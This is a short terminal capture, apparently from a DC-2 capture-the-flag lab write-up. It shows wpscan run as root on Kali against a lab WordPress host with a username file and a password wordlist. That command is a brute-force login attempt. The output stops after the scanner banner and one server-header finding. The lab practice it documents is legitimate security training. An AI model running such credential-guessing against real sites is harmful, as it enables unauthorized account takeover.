 (root㉿kali)-[/home/kali]
# wpscan --url http://dc-2 -U dc-2-username.txt -P test-wordlist.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://dc-2/ [192.168.1.101]
[+] Started: Sat Feb 11 02:45:36 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.10 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%